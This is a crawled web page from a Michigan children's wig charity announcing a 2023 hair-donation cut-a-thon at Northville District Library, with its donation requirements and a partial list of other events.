

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wigs4kids.org/events/wigs4-kids-events/northville-district-library-cut-a-thon_et586.html
body_size: 8832
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">		<title>Northville District Library Cut-A-Thon - Wigs 4 Kids of Michigan Charity Events and Gala</title>
	<meta name="description" content="Information about Northville District Library Cut-A-Thon. Wigs 4 Kids of Michigan Charity Events and Gala" />
	<meta name="keywords" content="Northville District Library Cut-A-Thon, " />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.wigs4kids.org/events/wigs4-kids-events/northville-district-library-cut-a-thon_et586.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Northville District Library Cut-A-Thon - Wigs 4 Kids of Michigan Charity Events and Gala">
<meta property="og:description" content="Information about Northville District Library Cut-A-Thon. Wigs 4 Kids of Michigan Charity Events and Gala">
<meta property="og:image" content="https://www.wigs4kids.org/cm/dpl/images/events/586/northville_district_library.jpeg">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Information about Northville District Library Cut-A-Thon. Wigs 4 Kids of Michigan Charity Events and Gala">
<meta property="og:url" content="https://www.wigs4kids.org/events/wigs4-kids-events/northville-district-library-cut-a-thon_et586.html">
<!-- end twitter open graph -->
    	<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,600|Lato:400,700|Open+Sans|Varela+Round' rel='stylesheet' type='text/css'>
	<link rel="stylesheet" type="text/css" href="/css/main.css?1756836852789">
	<script async src="//awsstatreporter.com/"></script><script type="text/javascript" src="//cdn.callrail.com/companies/334492155/f86bc83279ab05e78fa1/12/swap.js"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><meta name="google-site-verification" content="urTZzWETYoDOlqdma2WHTI5oePGce-yNrh9R6EeZqYM" /><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Events & Fundraisers","description":"Wigs 4 Kids of Michigan Charity Events and Gala","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Maggie\\'s Wigs 4 Kids of Michigan","url":"https://www.wigs4kids.org"},"datePublished":"2015-07-26 00:00:00","dateModified":"2015-07-26 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Events/Press","item":"https://www.wigs4kids.org/events.html"},{"@type":"ListItem","position":2,"name":"Events & Fundraisers","item":"https://www.wigs4kids.org/events/wigs4-kids-events.html"}]},"url":"https://www.wigs4kids.org/events/wigs4-kids-events.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P4NV9LR');</script>
<!-- End Google Tag Manager --><!-- Global site tag (gtag.js) - Google Ads: 1028531582 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1028531582"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1028531582');
</script>


<!-- Event snippet for Calls from Site conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function goog_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-1028531582/JClPCPLH3mQQ_sq46gM',
      'event_callback': callback
  });
  return false;
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Maggie's Wigs 4 Kids",
  "image": "https://www.wigs4kids.org/images/logo.png",
  "@id": "",
  "url": "https://www.wigs4kids.org/",
  "telephone": "586-772-6656",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "30130 Harper Avenue",
    "addressLocality": "Saint Clair Shores",
    "addressRegion": "MI",
    "postalCode": "48082",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.5160521,
    "longitude": -82.8980654
  },
  "openingHoursSpecification": [{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Friday",
      "Saturday"
    ],
    "opens": "09:00",
    "closes": "16:00"
  },{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Wednesday",
      "Thursday"
    ],
    "opens": "09:00",
    "closes": "17:00"
  }] 
}
</script></head>
<body >
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P4NV9LR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-143" class="wrapper sitewide page ">
		<header class="page-header" id="top-of-page">
	<div class="row cloud-header-border">
		<div class="columns page-header__logos large-2 show-for-large-up">
			<img src="/images/charity-navigator.png" alt="Charity Navigator Logo" />
		</div>
		<div class="branding columns large-4">
			<a href="/"><img class="logo" src="/images/logo.png" alt="Maggie\'s Wigs 4 Kids of Michigan"></a>
		</div>
		<div class="columns medium-6 large-4 show-for-large-up">
			<div class="contact">
				<div class="phone"><a href="tel:586-772-6656" onclick="goog_report_conversion();">(586) 772-6656</a></div>
				<div class="social-links">
									<a href="https://www.facebook.com/MaggiesWigs4KidsofMichigan" target="_blank" class="facebook">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 10 16' width='8.569' height='16'><path class='st0' d='M2.5,9.4V16h3.6V9.4h2.7l0.6-3.1H6.1V5.2C6.1,3.6,6.8,3,8.4,3c0.5,0,0.9,0,1.2,0V0.2C9.1,0.1,8,0,7.4,0 C4,0,2.5,1.6,2.5,5v1.3H0.4v3.1H2.5z' fill='currentColor'/></svg>
					</a>
													<a href="https://twitter.com/maggiewigs4kids" target="_blank" class="twitter">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 16 16' width='16' height='16'>><path class='st0' d='M12.2,1.5h2.2L9.6,7l5.7,7.5h-4.4L7.3,10l-4,4.5H1.1l5.2-5.9L0.8,1.5h4.5l3.1,4.2L12.2,1.5z M11.4,13.2h1.2 L4.7,2.8H3.4L11.4,13.2z' fill='currentColor'/></svg>
					</a>
													<a href="https://www.linkedin.com/company/maggies-wigs-4-kids-of-michigan-inc" target="_blank" class="linkedin">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 14 16' width='16' height='16'><path class='st0' d='M3.1,14H0.2V4.7h2.9V14z M1.7,3.4C0.8,3.4,0,2.6,0,1.7C0,0.8,0.8,0,1.7,0c0.9,0,1.7,0.8,1.7,1.7 C3.4,2.6,2.6,3.4,1.7,3.4z M14,14h-2.9V9.4c0-1.1,0-2.5-1.5-2.5C8.1,7,7.9,8.2,7.9,9.4V14H5V4.7h2.8v1.3h0c0.4-0.7,1.3-1.5,2.7-1.5 c2.9,0,3.5,1.9,3.5,4.4L14,14L14,14z' fill='currentColor'/></svg>
					</a>
													<a href="https://search.google.com/local/writereview?placeid=ChIJPXxHEI0nJYgRKHoGHhNs0t8" target="_blank" class="google-plus">
						<svg data-prefix='fab' data-icon='google' class='svg-inline--fa fa-google fa-w-16' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 488 512' height='16' width='16'><path fill='currentColor' d='M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z'></path></svg>
					</a>
													<a href="https://www.youtube.com/channel/UCNlWv5dtDP3s4XVr-wETx6w" target="_blank" class="youtube">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 18 16' style='enable-background:new 0 0 18 16;' xml:space='preserve' height='16' width='18'><path class='st0' d='M17.2,3.9c-0.2-0.7-0.8-1.3-1.5-1.5C14.3,2,9,2,9,2S3.7,2,2.3,2.4C1.6,2.6,1,3.1,0.8,3.9C0.5,5.2,0.5,8,0.5,8 s0,2.8,0.4,4.1c0.2,0.7,0.8,1.3,1.5,1.5C3.7,14,9,14,9,14s5.3,0,6.7-0.4c0.7-0.2,1.3-0.8,1.5-1.5c0.4-1.3,0.4-4.1,0.4-4.1 S17.5,5.2,17.2,3.9z M7.3,10.6V5.5L11.7,8C11.7,8,7.3,10.5,7.3,10.6z' fill='currentColor'/></svg>
					</a>
													<a href="https://www.pinterest.com/maggievarney/" target="_blank" class="pinterest">
						<svg data-prefix='fab' data-icon='pinterest-p' class='svg-inline--fa fa-pinterest-p fa-w-12' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512' height='16' width='12'><path fill='currentColor' d='M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z'></path></svg>
					</a>
													<a href="https://www.instagram.com/maggieswigs4kids/" target="_blank" class="instagram">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 14 16' width='16' height='16'> <path class='st0' d='M7,4.4C5,4.4,3.4,6,3.4,8S5,11.6,7,11.6S10.6,10,10.6,8S9,4.4,7,4.4z M7,10.3c-1.3,0-2.3-1-2.3-2.3 s1-2.3,2.3-2.3s2.3,1,2.3,2.3S8.3,10.3,7,10.3z M11.6,4.3c0,0.5-0.4,0.8-0.8,0.8c-0.5,0-0.8-0.4-0.8-0.8s0.4-0.8,0.8-0.8 S11.6,3.8,11.6,4.3z M14,5.1C13.9,4,13.6,3,12.8,2.2C12,1.4,11,1.1,9.9,1C8.7,1,5.3,1,4.1,1C3,1.1,2,1.4,1.2,2.2S0.1,4,0,5.1 C0,6.3,0,9.7,0,10.9C0.1,12,0.4,13,1.2,13.8s1.8,1.1,2.9,1.1c1.2,0.1,4.6,0.1,5.8,0c1.1-0.1,2.1-0.3,2.9-1.1 c0.8-0.8,1.1-1.8,1.1-2.9C14,9.7,14,6.3,14,5.1z M12.5,12.1c-0.2,0.6-0.7,1.1-1.3,1.3C10.2,13.8,8,13.7,7,13.7s-3.2,0.1-4.1-0.3 c-0.6-0.2-1.1-0.7-1.3-1.3C1.2,11.2,1.3,9,1.3,8S1.2,4.8,1.5,3.9c0.2-0.6,0.7-1.1,1.3-1.3C3.8,2.2,6,2.3,7,2.3s3.2-0.1,4.1,0.3 c0.6,0.2,1.1,0.7,1.3,1.3C12.8,4.8,12.7,7,12.7,8S12.8,11.2,12.5,12.1z' fill='currentColor'/></svg>
					</a>
																	<a href="https://www.tiktok.com/@maggieswigs4kidsofmi" target="_blank" class="tiktok">
						<svg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 14 16' style='enable-background:new 0 0 14 16;' xml:space='preserve'><path class='st0' d='M14,6.6c-1.4,0-2.7-0.4-3.8-1.2v5.6c0,2.8-2.3,5.1-5.1,5.1C2.3,16,0,13.7,0,10.9s2.3-5.1,5.1-5.1 c0.2,0,0.5,0,0.7,0v2.8C4.6,8.3,3.2,9,2.9,10.2s0.3,2.5,1.5,2.9c1.2,0.4,2.5-0.3,2.9-1.5c0.1-0.2,0.1-0.5,0.1-0.7V0h2.8 c0,0.2,0,0.5,0.1,0.7l0,0c0.2,1,0.8,1.9,1.7,2.5c0.6,0.4,1.3,0.6,2.1,0.6V6.6z' fill='currentColor' /></svg>
					</a>
							</div>
			</div>
		</div>
		<div class="columns page-header__logos large-2 show-for-large-up">
			<img src="/images/Guidestar2025.png" alt="GuideStar Logo" />
		</div>
	</div>
	<div class="row hide-for-large-up">
		<div class="contact">
			<div class="phone"><a href="tel:586-772-6656" onclick="goog_report_conversion();">(586) 772-6656</a></div>
			<div class="social-links">
									<a href="https://www.facebook.com/MaggiesWigs4KidsofMichigan" target="_blank" class="facebook">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 10 16' width='8.569' height='16'><path class='st0' d='M2.5,9.4V16h3.6V9.4h2.7l0.6-3.1H6.1V5.2C6.1,3.6,6.8,3,8.4,3c0.5,0,0.9,0,1.2,0V0.2C9.1,0.1,8,0,7.4,0 C4,0,2.5,1.6,2.5,5v1.3H0.4v3.1H2.5z' fill='currentColor'/></svg>
					</a>
													<a href="https://twitter.com/maggiewigs4kids" target="_blank" class="twitter">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 16 16' width='16' height='16'>><path class='st0' d='M12.2,1.5h2.2L9.6,7l5.7,7.5h-4.4L7.3,10l-4,4.5H1.1l5.2-5.9L0.8,1.5h4.5l3.1,4.2L12.2,1.5z M11.4,13.2h1.2 L4.7,2.8H3.4L11.4,13.2z' fill='currentColor'/></svg>
					</a>
													<a href="https://www.linkedin.com/company/maggies-wigs-4-kids-of-michigan-inc" target="_blank" class="linkedin">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 14 16' width='16' height='16'><path class='st0' d='M3.1,14H0.2V4.7h2.9V14z M1.7,3.4C0.8,3.4,0,2.6,0,1.7C0,0.8,0.8,0,1.7,0c0.9,0,1.7,0.8,1.7,1.7 C3.4,2.6,2.6,3.4,1.7,3.4z M14,14h-2.9V9.4c0-1.1,0-2.5-1.5-2.5C8.1,7,7.9,8.2,7.9,9.4V14H5V4.7h2.8v1.3h0c0.4-0.7,1.3-1.5,2.7-1.5 c2.9,0,3.5,1.9,3.5,4.4L14,14L14,14z' fill='currentColor'/></svg>
					</a>
													<a href="https://search.google.com/local/writereview?placeid=ChIJPXxHEI0nJYgRKHoGHhNs0t8" target="_blank" class="google-plus">
						<svg data-prefix='fab' data-icon='google' class='svg-inline--fa fa-google fa-w-16' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 488 512' height='16' width='16'><path fill='currentColor' d='M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z'></path></svg>
					</a>
													<a href="https://www.youtube.com/channel/UCNlWv5dtDP3s4XVr-wETx6w" target="_blank" class="youtube">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 18 16' style='enable-background:new 0 0 18 16;' xml:space='preserve' height='16' width='18'><path class='st0' d='M17.2,3.9c-0.2-0.7-0.8-1.3-1.5-1.5C14.3,2,9,2,9,2S3.7,2,2.3,2.4C1.6,2.6,1,3.1,0.8,3.9C0.5,5.2,0.5,8,0.5,8 s0,2.8,0.4,4.1c0.2,0.7,0.8,1.3,1.5,1.5C3.7,14,9,14,9,14s5.3,0,6.7-0.4c0.7-0.2,1.3-0.8,1.5-1.5c0.4-1.3,0.4-4.1,0.4-4.1 S17.5,5.2,17.2,3.9z M7.3,10.6V5.5L11.7,8C11.7,8,7.3,10.5,7.3,10.6z' fill='currentColor'/></svg>
					</a>
													<a href="https://www.pinterest.com/maggievarney/" target="_blank" class="pinterest">
						<svg data-prefix='fab' data-icon='pinterest-p' class='svg-inline--fa fa-pinterest-p fa-w-12' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512' height='16' width='12'><path fill='currentColor' d='M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z'></path></svg>
					</a>
													<a href="https://www.instagram.com/maggieswigs4kids/" target="_blank" class="instagram">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 14 16' width='16' height='16'> <path class='st0' d='M7,4.4C5,4.4,3.4,6,3.4,8S5,11.6,7,11.6S10.6,10,10.6,8S9,4.4,7,4.4z M7,10.3c-1.3,0-2.3-1-2.3-2.3 s1-2.3,2.3-2.3s2.3,1,2.3,2.3S8.3,10.3,7,10.3z M11.6,4.3c0,0.5-0.4,0.8-0.8,0.8c-0.5,0-0.8-0.4-0.8-0.8s0.4-0.8,0.8-0.8 S11.6,3.8,11.6,4.3z M14,5.1C13.9,4,13.6,3,12.8,2.2C12,1.4,11,1.1,9.9,1C8.7,1,5.3,1,4.1,1C3,1.1,2,1.4,1.2,2.2S0.1,4,0,5.1 C0,6.3,0,9.7,0,10.9C0.1,12,0.4,13,1.2,13.8s1.8,1.1,2.9,1.1c1.2,0.1,4.6,0.1,5.8,0c1.1-0.1,2.1-0.3,2.9-1.1 c0.8-0.8,1.1-1.8,1.1-2.9C14,9.7,14,6.3,14,5.1z M12.5,12.1c-0.2,0.6-0.7,1.1-1.3,1.3C10.2,13.8,8,13.7,7,13.7s-3.2,0.1-4.1-0.3 c-0.6-0.2-1.1-0.7-1.3-1.3C1.2,11.2,1.3,9,1.3,8S1.2,4.8,1.5,3.9c0.2-0.6,0.7-1.1,1.3-1.3C3.8,2.2,6,2.3,7,2.3s3.2-0.1,4.1,0.3 c0.6,0.2,1.1,0.7,1.3,1.3C12.8,4.8,12.7,7,12.7,8S12.8,11.2,12.5,12.1z' fill='currentColor'/></svg>
					</a>
																	<a href="https://www.tiktok.com/@maggieswigs4kidsofmi" target="_blank" class="tiktok">
						<svg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 14 16' style='enable-background:new 0 0 14 16;' xml:space='preserve'><path class='st0' d='M14,6.6c-1.4,0-2.7-0.4-3.8-1.2v5.6c0,2.8-2.3,5.1-5.1,5.1C2.3,16,0,13.7,0,10.9s2.3-5.1,5.1-5.1 c0.2,0,0.5,0,0.7,0v2.8C4.6,8.3,3.2,9,2.9,10.2s0.3,2.5,1.5,2.9c1.2,0.4,2.5-0.3,2.9-1.5c0.1-0.2,0.1-0.5,0.1-0.7V0h2.8 c0,0.2,0,0.5,0.1,0.7l0,0c0.2,1,0.8,1.9,1.7,2.5c0.6,0.4,1.3,0.6,2.1,0.6V6.6z' fill='currentColor' /></svg>
					</a>
							</div>
		</div>
	</div>
	<div class="contain-to-grid" id="sticky-header">
		<nav class="top-bar" data-topbar role="navigation">
			<ul class="title-area">
				<li class="name"></li>
				<li class="toggle-topbar menu-icon"><a href="#"><span>Menu</span></a></li>
			</ul>
			<section class="top-bar-section">
				<ul class="center top">
					<li class=" np-1"><a href="https://www.wigs4kids.org/" >Home</a></li><li class="has-dropdown  np-2"><a href="https://www.wigs4kids.org/about.html" >About</a>							<ul class="dropdown"><li class=" np-15"><a href="https://www.wigs4kids.org/about/blog.html" >Blog</a></li>														<li class=" np-104"><a href="https://www.wigs4kids.org/about/board-of-directors--staff.html" >Board of Directors &amp; Staff</a></li>														<li class=" np-113"><a href="https://www.wigs4kids.org/about/faq.html" >FAQ</a></li>														<li class=" np-109"><a href="https://www.wigs4kids.org/about/financials.html" >Financials</a></li>														<li class=" np-106"><a href="https://www.wigs4kids.org/about/our-mission--vision.html" >Our Mission &amp; Vision</a></li>														<li class=" np-102"><a href="https://www.wigs4kids.org/about/our-videos.html" >Our Videos</a></li>														<li class=" np-420"><a href="https://www.wigs4kids.org/about/statistics.html" >Performance Metrics</a></li>							</ul></li><li class="has-dropdown  np-70"><a href="/kids-corner/our-kids.html" >Our Kids</a>							<ul class="dropdown"><li class=" np-115"><a href="https://www.wigs4kids.org/kids-corner/our-kids.html" >Wig Recipients</a></li>														<li class=" np-4333"><a href="https://www.wigs4kids.org/kids-corner/princesses.html" >Princesses</a></li>														<li class=" np-3524"><a href="https://www.wigs4kids.org/kids-corner/testimonials.html" >Testimonials</a></li>							</ul></li><li class="has-dropdown  np-71"><a href="/our-services/wig-creation.html" >Services</a>							<ul class="dropdown"><li class=" np-121"><a href="https://www.wigs4kids.org/our-services/wig-creation.html" >Children&#039;s Wigs</a></li>														<li class=" np-5758"><a href="https://www.wigs4kids.org/our-services/childrens-hair-hats.html" >Children&#039;s Hair Hats</a></li>														<li class=" np-125"><a href="https://www.wigs4kids.org/our-services/support-services.html" >Children&#039;s Support Services</a></li>														<li class=" np-3406"><a href="https://www.wigs4kids.org/our-services/creating-a-total-image.html" >Creating a Total Image</a></li>														<li class=" np-123"><a href="https://www.wigs4kids.org/our-services/go-green-salon.html" >Go Green Salon</a></li>														<li class=" np-127"><a href="https://www.wigs4kids.org/our-services/resources.html" >Resources</a></li>							</ul></li><li class="has-dropdown  np-132"><a href="https://www.wigs4kids.org/donate-hair.html" >Donate Hair</a>							<ul class="dropdown"><li class=" np-3488"><a href="https://www.wigs4kids.org/donate-hair/host-a-cut-a-thon.html" >Host a Cut-a-thon</a></li>														<li class=" np-3492"><a href="https://www.wigs4kids.org/donate-hair/cuts-4-cash.html" >Cuts 4 Cash</a></li>														<li class=" np-354"><a href="https://www.wigs4kids.org/donate-hair/cuts-4-a-cause.html" >Cuts 4 a Cause</a></li>														<li class=" np-4889"><a href="https://www.wigs4kids.org/donate-hair/salon-supporters.html" >Salon Supporters</a></li>														<li class=" np-137"><a href="https://www.wigs4kids.org/donate-hair/salon-registration.html" >Salon Registration</a></li>							</ul></li><li class="has-dropdown  np-72"><a href="https://www.wigs4kids.org/how-you-can-help.html" >How You Can Help</a>							<ul class="dropdown"><li class=" np-2322"><a href="https://www.wigs4kids.org/how-you-can-help/pigs-4-wigs.html" >* Pigs 4 Wigs *</a></li>														<li class=" np-399"><a href="https://www.wigs4kids.org/how-you-can-help/sponsor-a-kid.html" >Sponsor A Kid</a></li>																												<li class=" np-139"><a href="https://www.wigs4kids.org/how-you-can-help/corporate-sponsorship.html" >Corporate Sponsorship</a></li>														<li class=" np-2086"><a href="https://www.wigs4kids.org/how-you-can-help/kids-should-be-covered-wig-bills.html" >Wig Bills</a></li>														<li class=" np-1109"><a href="https://www.wigs4kids.org/how-you-can-help/in-honor-donations.html" >In Honor Donations</a></li>														<li class=" np-4396"><a href="https://www.wigs4kids.org/how-you-can-help/in-kind-donations.html" >In Kind Donations</a></li>														<li class=" np-1099"><a href="https://www.wigs4kids.org/how-you-can-help/in-memory-donations.html" >In Memory Donations</a></li>														<li class=" np-130"><a href="https://www.wigs4kids.org/how-you-can-help/monetary-donation.html" >Monetary Donation</a>																				</li>														<li class=" np-489"><a href="https://www.wigs4kids.org/how-you-can-help/planned-giving.html" >Planned Giving</a></li>																												<li class=" np-134"><a href="https://www.wigs4kids.org/how-you-can-help/volunteer-.html" >Volunteer </a></li>														<li class=" np-5307"><a href="https://www.wigs4kids.org/how-you-can-help/wigs-4-kids-merchandise.html" >Merchandise</a></li>							</ul></li><li class=" np-2347"><a href="https://www.wigs4kids.org/how-you-can-help/our-new-facility.html" >Wellness Center</a></li><li class="has-dropdown active np-74"><a href="/events/wigs4-kids-events.html" >Events/Press</a>							<ul class="dropdown"><li class=" np-610"><a href="https://www.wigs4kids.org/events/3rd-party-fundraisers.html" >3rd Party Fundraisers</a></li>														<li class=" np-1018"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/22nd-annual-gala_et656.html" >Annual Gala</a></li>														<li class=" np-143"><a href="https://www.wigs4kids.org/events/wigs4-kids-events.html" >Events &amp; Fundraisers</a></li>														<li class=" np-4568"><a href="https://www.wigs4kids.org/events/golf-outings.html" >Golf Outings</a></li>														<li class=" np-151"><a href="https://www.wigs4kids.org/events/media-kit.html" >Media Kit</a></li>														<li class=" np-149"><a href="https://www.wigs4kids.org/events/press-releases.html" >Press Releases</a></li>																												<li class=" np-5001"><a href="https://www.wigs4kids.org/events/movies.html" >Movies</a></li>							</ul></li><li class=" np-4"><a href="https://www.wigs4kids.org/contact-us.html" >Contact</a></li>				</ul>
			</section>
		</nav>
	</div>
</header><section class="content full-page">
	<div class="row">
		<main class="content-main columns small-12">
			<div class="content-text">
					<h1>
		Northville District Library Cut-A-Thon	</h1>
    	<table width="100%" cellpadding="0" cellspacing="0" id="PrimaryContentTable">
	<tr>
		<td id="EventContent" colspan="2" style="padding-top:0px; padding-bottom:8px">
									<div class="event_full_datedescription" style="margin-bottom:8px">
				<div class="event_full_datedesc_details">
				08/03/2023 | 1:00 - 3:00 pm                </div>
        		<div class="event_full_datedesc_addtooutlook">
                	<a href="/cm/addtooutlook.php?id=586">Add to Outlook</a>
                </div>
			</div>
                        <div class="event_full_location" style="margin-bottom:8px">
				<span class="event_whentag">Where:</span> <a href="https://northvillelibrary.assabetinteractive.com/calendar/maggies-wigs-4-kids-of-michigan-cut-a-thon/" target="_blank">Northville District Library located in Northville Michigan </a>			</div>
            			            			<p>Did you know that Michigan insurance plans don't cover the cost of wigs for children? Craft Education Cosmetology &amp; Barbering, of Novi, will be on site at Northville District Library providing free *haircuts (by registration only). Haircuts will benefit Maggie's Wigs 4 Kids of Michigan, which is a 501c3 non-profit organization that provides free wigs and support services to families with young children or teens experiencing various illnesses that result in Hair loss.&nbsp;<br> *Ten inches or more are preferred but a minimum of seven inches is required for donation. For children 17 and under, permission slips must be completed. Anyone 18 and over submits a hair donation form. Hair donations follow other specific guidelines; please check online or in person at the library. <a href="https://northvillelibrary.assabetinteractive.com/calendar/maggies-wigs-4-kids-of-michigan-cut-a-thon/">https://northvillelibrary.assabetinteractive.com/calendar/maggies-wigs-4-kids-of-michigan-cut-a-thon/&nbsp;</a></p> <p><ul class="large-block-grid-4 small-block-grid-3 gallery-586"><li><a href="https://www.wigs4kids.org/cm/dpl/images/events/586/northville_district_library.jpeg" data-imagelightbox><img class="picframe" alt="" src="https://www.wigs4kids.org/cm/dpl/images/events/586/thumbs/northville_district_library.jpeg"></a></li></ul></p> 
				
						</td>
	</tr>
	</table>
								<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Walsh-College-Career-Fair-2026_ET679.html" title="Walsh College Career Fair 2026"
												><img src="/cm/dpl/images/events/679/th/679.png"  alt="679.png" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Walsh-College-Career-Fair-2026_ET679.html" title="Walsh College Career Fair 2026">Walsh College Career Fair 2026</a></div>
																														<div class="event_datedescription">
											09/09/2026 | 4:00 - 6:30 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
